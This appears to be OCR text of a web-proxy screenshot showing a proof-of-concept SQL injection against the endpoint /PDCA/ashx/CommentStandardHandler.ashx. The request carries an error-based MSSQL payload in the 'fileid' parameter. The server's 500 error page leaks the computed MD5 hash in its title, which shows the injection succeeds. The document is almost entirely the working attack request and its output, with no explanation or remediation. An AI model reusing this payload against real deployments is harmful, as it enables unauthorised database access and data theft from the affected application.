 发送(Send) 取消(Cancel) < ▼ > ▼ 目标:
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /PDCA/ashx/CommentStandardHandler.ashx HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
5 Content-Length: 110
6
7 action=detailInfo&fileid=
1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 20 Dec 2023 13:59:44 GMT
8 Content-Length: 9786
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
□□ nvarchar □ '202cb962ac59075b964b07152d234b70'
</title>
14 <meta name="viewport" content="width=device-width"
15 <style>
16 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}